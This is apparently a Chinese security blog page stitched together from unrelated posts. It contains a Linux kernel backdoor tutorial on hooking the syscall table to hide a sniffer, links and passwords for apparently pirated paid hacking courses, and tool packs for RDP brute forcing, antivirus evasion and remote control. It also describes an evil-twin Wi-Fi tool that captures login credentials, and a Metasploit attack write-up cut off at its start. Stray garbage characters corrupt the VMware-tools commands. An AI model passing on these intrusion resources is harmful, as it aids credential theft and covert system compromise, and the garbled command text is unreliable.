Linux内核级后门的原理及简单实战应用 Linux

以下代码均在linux i86 2.0.x的内核下面测试通过。它也许可以在之前的版本通过,但并没有被测试过。因为从2.1.x内核版本就引入了相当大的改变,显著地内存管理上的差别,但这些不是我们现在要讨论的内容。

用户空间与内核空间

linux是一个具有保护模式的操作系统。它一直工作在i386 cpu的保护模式之下。

内存被分为两个单元:内核区域和用户区域。内核区域存放并运行着核心代码,当然,顾名思义,用户区域也存放并运行用户程序。当然,作为用户进程来讲它是不能访问内核区域内存空间以及其他用户进程的地址空间的。

核心进程也有同样的情况。核心代码也同样不能访问用户区地地址空间。那么,这样做到底有什么意义呢?我们假设当一个硬件驱动试图去写数据到一个用户内存

空间的程序里的时候,它是不可以直接去完成的,但是它可以利用一些特殊的核心函数来间接完成。同样,当参数需要传递地址到核心函数中时,核心函数也不能直

接的来读取该参数。同样的,它可以利用一些特殊的核心函数来传递参数。

这里有一些比较有用的核心函数用来作为内核区与用户区相互传递参数用。

#include <asm/segment.h> get_user(ptr) |

从用户内存获取给定的字节,字,或者长整形。这只是一个宏(在核心代码里面有此宏的详细定义),并且它依据参数类型来确定传输数量。所以你必须巧妙地利用它。

put_user(ptr)和get_user()非常相似,但是,它不是从用户内存读取数据,而是想用户内存写数据。

memcpy_fromfs(void *to, const void *from,unsigned long n) |

从用户内存中的from拷贝n个字节到指向核心内存的指针to。

memcpy_tofs(void *to,const *from, unsigned long n) |

从核心内存中的*from拷贝n个字节数据到用户内存中的*to。

系统调用

大部分的c函数库的调用都依赖于系统调用,就是一些使用户程序可以调用的简单核心包装函数。这些系统调用运行在内核本身或者在可加载内核模块中,就是一些可动态的加载卸载的核心代码。

就象MS-DOS和其他许多系统一样,linux中的系统调用依赖一个给定的中断来调用多个系统调用。linux系统中,这个中断就是int

0x80。当调用'int 0x80'中断的时候,控制权就转交给了内核(或者,我们确切点地说, 交给_system_call()这个函数),

并且实际上是一个正在进行的单处理过程。

* _system_call()是如何工作的?

首先,所有的寄存器被保存并且%eax寄存器全面检查系统调用表,这张表列举了所有的系统调用和他们的地址信息。它可以通过extern void *sys_call_table[]来被访问到。该表中的每个定义的数值和内存地址都对应每个系统调用。大家可以在/usr/include/sys/syscall.h这个头中找到系统调用的标示数。

他们对应相应的SYS_systemcall名。假如一个系统调用不存在,那么它在sys_call_table中相应的标示就为0,并且返回一个出错信息。否则,系统调用存在并在表里相应的入口为系统调用代码的内存地址。这儿是一个有问题的系统调用例程:

[root@plaguez kernel]# cat no1.c

#include <linux/errno.h>

#include <sys/syscall.h>

#include <errno.h>

extern void *sys_call_table[];

sc()

{ // 165这个系统调用号是不存在的。

__asm__(

"movl $165,%eax

int $0x80");

}

main()

{

errno = -sc();

perror("test of invalid syscall");

}

[root@plaguez kernel]

# gcc no1.c

[root@plaguez kernel]

# ./a.out

test of invalid syscall:

Function not implemented

[root@plaguez kernel]

# exit

|

系统控制权就会转向真正的系统调用, 用来完成你的请求并返回。 然后_system_call()调用_ret_from_sys_call()来检查不同的返回值, 并且最后返回到用户内存。

- libc

这int $0x80 并不是直接被用作系统调用; 更确切地是,libc函数,经常用来包装0x80中断,这样使用的。

libc通常利用_syscallX()宏来描述系统调用,X是系统调用的总参数个数。

举个例子吧,

libc中的write(2)就是利用_syscall3这个系统调用宏来实现的,因为实际的write(2)原型需要3个参数。在调用0x80中断之

前,这个_syscallX宏假定系统调用的堆栈结构和要求的参数列表,最后,当 _system_call()(通过int

&0x80来引发)返回的时候,_syscallX()宏将会查出错误的返回值(在%eax)并且为其设置errno。

让我们看一下另一个write(2)例程并看看它是如何进行预处理的。

[root@plaguez kernel]# cat no2.c #include <linux/types.h> #include <linux/fs.h> #include <sys/syscall.h> #include <asm/unistd.h> #include <sys/types.h> #include <stdio.h> #include <errno.h> #include <fcntl.h> #include <ctype.h>

_syscall3(ssize_t,write,int,fd,const void ,buf,size_t,count);/构建一个write调用*/

main()

{

char *t = "this is a test.\n";

write(0, t, strlen(t));

}

[root@plaguez kernel]gcc -E no2.c > no2.C

[root@plaguez kernel]

indent no2.C -kr

indent:no2.C:3304: Warning:

old style assignment ambiguity in

"=-". Assuming "= -"[root@plaguez kernel]# tail -n 50 no2.C

9 "no2.c" 2

ssize_t write(int fd,

const void *buf, size_t count)

{

long res;

asm volatile("int $0x80":"=a"

(res):"0"(4), "b"((long) (fd)),

"c"((long) (buf)),

"d"((long) (count)));

if (res >= 0)

return (ssize_t) res;

errno = -res;

return -1;

};main()

{

char *t = "this is a test.\n";

write(0, t, strlen(t));

}

[root@plaguez kernel]# exit

注意那个write()里的"0"这个参数匹配SYS_write,在/usr/include/sys/syscall.h中定义。

- 构建你自己的系统调用。

这里给出了几个构建你自己的系统调用的方法。举个例子,你可以修改内核代码并且加入你自己的代码。一个比较简单可行的方法,不过,一定要被写成可加载内核模块。

没有一个代码可以象可加载内核模块那样可以当内核需要的时候被随时加载的。我们的主要意图是需要一个很小的内核,当我们需要的时候运行insmod命令,给定的驱动就可以被自动加载。这样卸除来的lkm程序一定比在内核代码树里写代码要简单易行多了。

- 写lkm程序

一个lkm程序可以用c来很容易编写出来。它包含了大量的#defines,一些函数,一个初始化模块的函数,叫做init_module(),和一个卸载函数:cleanup_module()。

这里有一个经典的lkm代码结构:

#define MODULE #define __KERNEL__ #define __KERNE_SYSCALLS__

include <linux/config.h>

ifdef MODULE

include <linux/module.h>

include <linux/version.h>

else

define MOD_INC_USE_COUNT

define MOD_DEC_USE_COUNT

endif

include <linux/types.h>

include <linux/fs.h>

include <linux/mm.h>

include <linux/errno.h>

include <asm/segment.h>

include <sys/syscall.h>

include <linux/dirent.h>

include <asm/unistd.h>

include <sys/types.h>

include <stdio.h>

include <errno.h>

include <fcntl.h>

include <ctype.h>

int errno;

char tmp[64];

/ 假如,我们要用到ioctl调用 /

_syscall3(int, ioctl, int, d,

int, request, unsigned long, arg);int myfunction(int parm1,char parm2)

{

int i,j,k;

/ ... */

}int init_module(void)

{

/ ... /

printk("\nModule loaded.\n");

return 0;

}void cleanup_module(void)

{

/ ... /

}

检查代码中的

#defines (#define MODULE, #define __KERNEL__) 和 #includes (#include <linux/config.h> ...)

一定要注意的是我们的lkm讲要被运行在内核状态,我们就不能用libc包装的函数了,但是我们可以通过前面所讨论的_syscallX()宏来构建系

统调用。你可以这样编译你的模块'gcc -c -O3 module.c' 并且利用'insmod module.o'来加载。

提一个建议,lkm也可以用来在不完全重建核心代码的情况下来修改内核代码。举个例子, 你可以修改write系统调用让它隐藏一部分给定的文件,就象我们把我们的backdoors放到一个非常好的地方:当你无法再信任你的系统内核的时候会怎么样呢?

- 内核和系统调用后门

在简单介绍了上述理论,我们主要可以用来做什么呢。我们可以利于lkm截获一些对我们有影响的系统调用,这样可以强制内核按照我们的方式运行。例如:我们可以利用ioctl系统调用来隐藏sniffer所造成的网卡PROMISC模式的显示。非常有效。

去改变一个给定的系统调用,只需要在你的lkm程序中增加一个定义extern void

*sys_call_table[],并且利用init_module()函数来改变sys_call_table里的入口来指向我们自己的代码。改变后

的调用可以做我们希望它做的一切事情,利用改变sys_call_table来导出更多的原系统调用。

- 内核和系统调用后门

- 构建你自己的系统调用。

Kali Linux 2.0 速度更快,界面更美,性能爆表,免费升级下载 业界新闻

安全攻击研究员,渗透测试人员和黑客期待已久的最强大的Kali Linux 2.0版本终于发布了。

Kali Linux 2.0 (代号“Kali Sana”), 一个开源的渗透测试平台带来了数以百计的渗透测试。取证,hacking和逆向工程工具一起组成了Debian-based Linux发行版。

Kali Linux 2.0重新设计了用户界面,加上了一个新的多级菜单和工具类别选项。

Kali Linux 2.0 发布,该版本带来了新的 4.0 内核,基于 Debian Jessie ,支持一系列桌面环境(gnome, kde, xfce, mate, e17, lxde, i3wm),更新了桌面环境和工具等等。

Kali Linux 2.0特点:

运行Linux内核4.0,

使用完整Gnome 3桌面

改善硬件和无线驱动,

支持各种各样的桌面环境,

更新桌面环境和工具,

新的尖端无线穿透工具,

Kali Linux 2.0现在添加桌面通知, 让你不错过任何东西

支持Ruby 2.0,这将使Metasploit将加载更快。

Kali Linux 2.0添加了内置的桌面截屏视频的工具,这样您就可以方便记录桌面。

可悲的是, Kali团队移除Metasploit社区和Pro包。相反,现在只是提供开源metasploit framework包预装。

升级到Kali2.0:

Kali Linux用户可以升级他们的Kali 1.0、2.0 x Kali不需要从头重新安装整个操作系统。要做到这一点,您需要编辑你的源,列出条目,并运行一个dist-upgrade。

如下所示:

cat << EOF > /etc/apt/sources.list

deb http://http.kali.org/kali sana main non-free contrib

deb http://security.kali.org/kali-security/ sana/updates main contrib non-free

EOF

apt-get update

apt-get dist-upgrade # get a coffee, or 10.

reboot

下载Kali2.0渗透测试平台:

Kali Linux 2.0中提供下载以下口味…

Kali Linux 64位

Kali Linux 32位

Kali Linux VMWare或VirtualBox图像

Kali 2.0 ARM架构

从官方网站…。你可以下载或者直接下载链接或使用BT种子。

下载地址:

http://mirror.hust.edu.cn/kali-images/kali-2.0/

https://www.kali.org/downloads/

补上一个更快的下载节点:

http://mirrors.ustc.edu.cn/kali-images/kali-2.0/

优秀的本地集成环境工具包-XAMPP Apache + MySQL + PHP + Perl 免费资源

什么是XAMPP?

XAMPP是最流行的PHP开发环境

XAMPP是完全免费且易于安装的Apache发行版,其中包含MySQL、PHP和Perl。XAMPP开放源码包的设置让安装和使用出奇容易。

同时也是跨平台的,支持Windows,apple OS ,Linux三大平台.

v5.5.24/ v5.6.8 升级说明

更新PHP至5.5.24/5.6.8

最新的MySQL5.6.24到

更新的phpMyAdmin4.4.3

更新的OpenSSL到1.0.1m(OS X和Linux)

更新XAMPP欢迎页面(测试版)

修复字符集管理页面

新增OS X操作指南

PostgreSQL的PHP扩展启用SSL支持

新增PHP XMLRPC扩展

新增PHP扩展MSSQL

官方下载址:https://www.apachefriends.org/zh_cn/download.html

合购社区-VIP板块-渗透教程分享 免费资源

作为Mrxn's Blog备案成功后的一个小礼物之一吧!

[『网络攻防』] 红黑联盟现场渗透培训第一期(价值1500)[无KEY]+课程相关资料软件

链接: http://pan.baidu.com/s/1pJx6tVt 密码: 2di8

解压密码:www.hegouvip.com

[『网络攻防』] 黑客攻防之木马揭秘 (价值990元) (高清无KEY)

链接: http://pan.baidu.com/s/1mgr5ULq 密码: 116r

解压密码:第十一期

[『网络攻防』] 黑客攻防之虚拟蜜罐 [26课wmv高清版](价值1499元)

链接: http://pan.baidu.com/s/1hqsZ3y0 密码: ba7x

解压密码:第十一期

下载地址内附带PDF电子书,学习建议购买书籍!

[『网络攻防』] 黑客攻防之虚拟蜜罐 [26课wmv高清版](价值1499元)

教程中讲的书,PDF版下载地址:链接: http://pan.baidu.com/s/1dDAaySp 密码: 9sn1

链接:http://pan.baidu.com/s/1sj141C5 密码:d034

解压密码:第十一期

[『网络攻防』] R00ts小组第二期VIP渗透培训 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/1qWjpz0C 密码: qr8b

解压密码:www.hegouvip.com

[『网络攻防』] 安全渗透测试实践高级系列课程(价值1500元)

链接: http://pan.baidu.com/s/1gd89W6R 密码: p59m

解压密码:www.hegouvip.com

部分解压密码:第十一期

[『网络攻防』] 黑客风云VIP教程_高级信息安全工程师课程(价值499元)[31课全]

链接:http://pan.baidu.com/s/1mg6xst6 密码:ru41

解压密码:www.hegouvip.com

[『网络攻防』] 黑客风云VIP教程_信息安全渗透测试课程(价值199元)[18课全]

链接:http://pan.baidu.com/s/1hq43OMC 密码:by2v

解压密码:www.hegouvip.com

[『网络攻防』] 黑客风云VIP教程_黑客揭秘培训课程(价值499元)[22课全]

链接: http://pan.baidu.com/s/1mg0r6lE 密码: 1ocb

解压密码:www.hegouvip.com

[『网络攻防』] 黑客风云VIP教程_Linux渗透与安全课程(价值199元)[21课全]

链接: http://pan.baidu.com/s/1hqeKUtm 密码: k3mb

解压密码:www.hegouvip.com

[『网络攻防』] 黑客风云VIP教程_网站攻防安全课程(价值199元)[16课全]

链接: http://pan.baidu.com/s/1dDIg7LJ 密码: a4g0

解压密码:第十一期

[『网络攻防』] 渗透测试之系统安全测试 [52节课完整版] (价值599元)

链接:http://pan.baidu.com/s/1mgn17xm 密码:6nii

解压密码:第十一期

[『网络攻防』] Linux视频服务器教程全套系统集群红帽运维工程师[价值2000元]

链接: http://pan.baidu.com/s/1pJDNa9X 密码: le16

解压密码:www.hegouvip.com

[『网络攻防』] 日月神教VIP教程之linux顶级渗透课程[更新至第9课]

链接: http://pan.baidu.com/s/1bn4BF8F 密码: uui7

解压密码:www.hegouvip.com

[『网络攻防』] YESLAB数据中心课程第一部:VMWare vSphere 5.0课程

链接: http://pan.baidu.com/s/1i3E7q0t 密码: 6rhv

解压密码:www.hegouvip.com

文件较大请不要使用浏览器下载,请下载百度云客户端!

[『网络攻防』] YESLAB数据中心课程第二部:Cisco Unified Computing System (UCS)

链接: http://pan.baidu.com/s/1eQ7RKBK 密码: u1fq

解压密码:www.hegouvip.com

[『网络攻防』] YESLAB数据中心课程第三部:Nexus中文讲解完整版

链接: http://pan.baidu.com/s/1nt2nOhV 密码: s88w

解压密码:www.hegouvip.com

[『网络攻防』] YESLAB数据中心课程第四部:Yeslab独家存储课程完整版

链接: http://pan.baidu.com/s/1o68r2p8 密码: oquw

解压密码:www.hegouvip.com

[『网络攻防』] 菜鸟腾飞安全网VIP教程_《MetaSploit渗透测试平台之应用》

链接: http://pan.baidu.com/s/1sjCo3Xb 密码: jydo

解压密码:www.hegouvip.com

[『网络攻防』] 营销中国_打造windows网络安全工程师系列视频教程[高清无KEY版]

链接: http://pan.baidu.com/s/1sj2eYXv 密码: i18y

解压密码:第七期解压密码

[『网络攻防』] 营销中国_打造Linux网络安全工程师系列视频教程[高清无KEY版]

链接: http://pan.baidu.com/s/1mgyl0jI 密码: leuv

解压密码:www.hegouvip.com

[『网络攻防』] 法客论坛_站长杨帆WVS顶级网站扫描工具使用教程[无密版本]

链接: http://pan.baidu.com/s/1c0039GO 密码: 95nc

解压密码:www.hegouvip.com

[『网络攻防』] 日月神教VIP教程之高级渗透之旅第一季 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/1vhVzS 密码: 2hrn

解压密码:第七期解压密码

补齐第20课程:

链接: http://pan.baidu.com/s/1pJyLvRH 密码: vb2r

[『网络攻防』] 暗月渗透入侵检测第一季系列教程[无KEY]- 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/1gdqocgV 密码: 3ehe

解压密码:第七期解压密码

[『网络攻防』] 暗月渗透入侵检测第二季系列教程[无KEY]- 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/1nthWOB3 密码: fgfy

解压密码:www.hegouvip.com

[『网络攻防』] HK共享吧_原创教程之社会工程学系列教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/1ntv10Jv 密码: kgpm

解压密码:第六期解压密码

[『网络攻防』] 黑客学习基地VIP教程_零基础批处理系列课程

链接: http://pan.baidu.com/s/1eQ64Pou 密码: mpee

解压密码:www.hegouvip.com

[『网络攻防』] 黑客学习基地VIP教程_零基础黑客攻防系列课程

链接: http://pan.baidu.com/s/1gddw5F1 密码: z6ak

解压密码:www.hegouvip.com

[『网络攻防』] 从零开始学渗透安全之某HK收徒渗透教材打包下载

链接: http://pan.baidu.com/s/1jGn7aq6 密码: kx94

解压密码:www.hegouvip.com

[『网络攻防』] 3389爆破教程+工具+IP段+字典打包下载

链接:http://pan.baidu.com/s/167iaG 密码:heut

解压密码:www.hegouvip.com

[『网络攻防』] MetaSploit渗透系列培训教程附电子书 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/s/1eM8cn 密码:81iv

解压密码:www.hegouvip.com

[『网络攻防』] 2013年饭客大型职业入侵渗透特训班 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/s/17S1Vt 密码:5yxu

解压密码:www.hegouvip.com

[『网络攻防』] 价值800元幽灵学院网站攻防技术36式 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/share/link?shareid=1100400546&uk=3928949358 密码:jlph

解压密码:www.hegouvip.com

部分播放密码:www.mfhk8.com

[『网络攻防』] 黑手VIP教程_Linux渐学渐进系列课程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/share/link? ... 3&uk=3928949358 密码:57b1

解压密码:www.hegouvip.com

[『网络攻防』] 原创burpsuite系列视频教程高清无KEY - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/share/link?shareid=1813447692&uk=3928949358

密码:vdla

解压密码:www.hegouvip.com寻找

[『网络攻防』] 雨荷数据恢复教程1-63集(高清无KEY) - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/share/link?shareid=404072&uk=3928949358

密码:efqi

解压密码:www.hegouvip.com

后面几集有观看密码的请看文件夹内文本说明,观看密码在文件夹内文本里!

[『网络攻防』] 法客站长杨凡入侵安检系列培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/share/link?shareid=388897&uk=3928949358

密码:8611

解压密码:www.hegouvip.com

[『网络攻防』] 法客社区站长杨凡提权系列培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/share/link?shareid=388891&uk=3928949358

密码:4218

解压密码:www.hegouvip.com

[『网络攻防』] 极客论坛脚本安全渗透VIP系列培训教程- 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=191660&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 极客技术论坛脱壳破解VIP系列培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=191658&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 极客技术论坛逆向免杀VIP系列培训课程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=191656&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 暗月一些电脑安全技术视频散收集 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=191003&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 暗月原创提权VIP系列培训视频 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=190156&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 暗月原创网站漏洞渗透安检VIP系列培训视频 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=190148&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 日月神教2013教程脚本安全VIP系列培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=190137&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 饭客网络黑客基础入门系列培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=186507&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 饭客网络思科路由全套VIP培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=186487&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 饭客逆向思路免杀VIP系列培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=186484&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 黑盾网安注册表攻防VIP系列培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=185539&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 黑盾网安远程控制系列VIP培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=185537&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 黑盾网安深层剖析程序VIP培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=185534&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 黑盾网安端口漏洞检测VIP培训教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=185527&uk=3794776942

解压密码:www.hegouvip.com

[『网络攻防』] 菜鸟腾飞BackTrack渗透测试平台之应用VIP系列教程 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=184661&uk=3794776942

解压密码:www.hegouvip.com

播放密码:bbs.176ku.com免费看

[工具包] 1937CN TeAm渗透工具包(2014贺岁版)- 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/1jGp4PTk 密码: 46cr

[精品软件] 合购资源社区VIP会员专属远程协助控制软件

http://yunpan.cn/QT8tPD6cKVFMn (提取码:8b3c)

解压密码:www.hegouvip.com

[工具包] 雷霆技术联盟黑客工具包 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/13m3jR

密码: s5za

解压密码:www.hegouvip.com

[工具包] 世纪黑客论坛2013公测工具包 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接: http://pan.baidu.com/s/16AoDe

密码: v4nf

解压密码:www.hegouvip.com

[工具包] 小风网络免杀工具包 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=339818&uk=3928949358

解压密码:www.hegouvip.com

[工具包] 法客论坛工具包-第三版 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

链接:http://pan.baidu.com/share/link?shareid=326992&uk=3928949358

密码:4964

解压密码:www.hegouvip.com

[工具包] 0x8安全小组工具包(2013) - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=314072&uk=3928949358

解压密码:www.hegouvip.com

[工具包] 中国红盟社区学生组专属工具包3.0 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=298608&uk=3928949358

解压密码:www.hegouvip.com

[工具包] 2012年甲壳虫安全网vip专属工具包 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=233608&uk=3794776942

解压密码:www.hegouvip.com

[工具包] 黑瞳网安社区VIp专属工具包 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=230397&uk=3794776942

解压密码:www.hegouvip.com

[工具包] 红尘网安社区Vip专属工具包 1.0 - 由Mrxn免费提供,欢迎大家前往博客mrxn.net获取更多的资源。

http://pan.baidu.com/share/link?shareid=230394&uk=3794776942

解压密码:www.hegouvip.com

暂时这么多,还有需要社么教程的,可以在留言板留言,尽量满足大家的求知欲.

Kali折腾日记,解决不全屏、不能拖拽、复制的毛病之安装vmtools Linux

估计看着标题会有人会吐槽,你会就别说了!嘿嘿,下面开始:

0x1:

首先打开虚拟机上的Kali,然后在虚拟状态栏(最上面那一排)---->虚拟机------>安装vmware tools (然后Kali会出弹出一个文件夹)。

0x2:

打开终端,输入以下命令:

cd /media/cdrom0/ # 进入/media/cdrom0/

ls # 看下有哪些压缩文件

//注意:把VMwareTools*.tar.gz拷贝至/tmp/文件夹下面,然后执行下面命令即可 (VMwareTools*.tar.gz这个名字可能不一样哈)

cp VMwareTools*.tar.gz /tmp # *.tar.gz根据自己的版本拷贝至“文件系统”的tmp文件下

cd /tmp # 进入tmp文件夹

ls # 查看文件

tar -zxvf VMwareTools*.tar.gz # 解压VMWareTools压缩包

cd vmware-tools-distrib/ # 进入文件夹

./vmware-install.pl # 安装

根据提示有个地方需要选择“no”“yes”,它有提示的。

可以单条输入,也可以全部输入。

cd /media/cdrom0/

ls

cp VMwareTools*.tar.gz /tmp

cd /tmp

ls

tar -zxvf VMwareTools*.tar.gz

cd vmware-tools-distrib/

./vmware-install.pl

安装完成之后即可重启系统,reboot,然后可以尽情的在虚拟机和主机之间复制文件了!

如果做完以上步骤还是不能够使用,请往下看:

0X3:

//下面的解决办法是google出来的,在vm9上安装成功,支持拉伸屏幕、拖拽、复制粘贴。

8 ^4 ]+ |, p2 ?+ A/ V% k

1. 添加源:

deb http://debian.uchicago.edu/debian/ squeeze main contrib: B9 _- U! A# W5 H9 a

deb-src http://debian.uchicago.edu/debian/ squeeze main contrib

2.

#apt-get update

#apt-get install open-vm-tools open-vm-source

注:如果apt-get出错,可以试试下面两条语句#module-assistant auto-install open-vm -i+ d2 S( |+ i0 ]

#mount -t vmhgfs .host:/ /mnt/hgfs8 O2 W7 |! f* f/ a! n0 Z7 x# k

& x. w: ]) t5 w. U7 F

3.#apt-get install open-vm-toolbox& B) o' ?: P$ T i" u/ n. K# F

5 f' Q1 F1 I% A2 J$ q8 O

然后,没有然后了!!!/

By——Mrxn收集测试整理,转载请注明出处。



3vilTwinAttacker-钓鱼Wi-Fi及嗅探测试工具 神器荟萃

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

3vilTwinAttacker可以帮助渗透测试人员建立一个虚假的钓鱼WiFi,表面上这是一个提供上网服务的正常AP(网络接入点),而实际上它却在不知不觉嗅探获取网络流量。

软件依赖

推荐使用Kali linux

Ettercap

Sslstrip

Airbase-ng(包含于aircrack-ng)

DHCP

Nmap

DHCP安装(Debian)

Ubuntu

$ sudo apt-get install isc-dhcp-server

Kali linux

$ echo "deb http://ftp.de.debian.org/debian wheezy main " >> /etc/apt/sources.list

$ apt-get update && apt-get install isc-dhcp-server

DHCP安装(RedHat)

Fedora

$ sudo yum install dhcp

工具选项



Etter.dns: Edit etter.dns to loading module dns spoof.

Dns Spoof: Start dns spoof attack in interface ath0 fake AP.

Ettercap: Start ettercap attack in host connected AP fake Capturing login credentials.

Sslstrip: The sslstrip listen the traffic on port 10000.

Driftnet: The driftnet sniffs and decodes any JPEG TCP sessions, then displays in an window.

Deauth Attack: kill all devices connected in AP (wireless network) or the attacker can Also put the Mac-address in the Client field, Then only one client disconnects the access point.

Probe Request: Probe request capture the clients trying to connect to AP,Probe requests can be sent by anyone with a legitimate Media Access Control (MAC) address, as association to the network is not required at this stage.

Mac Changer: you can now easily spoof the MAC address. With a few clicks, users will be able to change their MAC addresses.

Device FingerPrint: list devices connected the network mini fingerprint, is information collected about a local computing device.

视频演示

原版(需要梯子,本博客提供,请搜索):http://www.youtube.com/watch?v=Jrb43KVPIJw

国内通道:http://v.youku.com/v_show/id_XOTE4NDM1NDcy/v.swf.html

下载地址:github

Metasploit渗透Ubuntu 12.04攻击测试演练(转) 渗透测试

这篇文章写来主要是一次娱乐性的练习。共享出攻击的细节,其中包括一些经过原作者修改过的各种来源的脚本文件。渗透的过程不是重点,之所以发出来最大的原因主要是文章后半部分维持持久化攻击的一些地方还是很值得学习的,顺便大家也可以再次熟悉一下MSF框架。希望对大家有所帮助。

攻击环境:

Ubuntu12.04LTS 32bit(靶机,默认的软件安装配置)

VirtualBox

Metasploit framework(最新版)

Debian Squeeze 64bit (攻击机)

首先,我们先准备一个简单的二进制ELF可执行文件生成器的bash脚本,这样后续工作就可以轻松很多。然后将脚本放在Metasploit的主目录下:

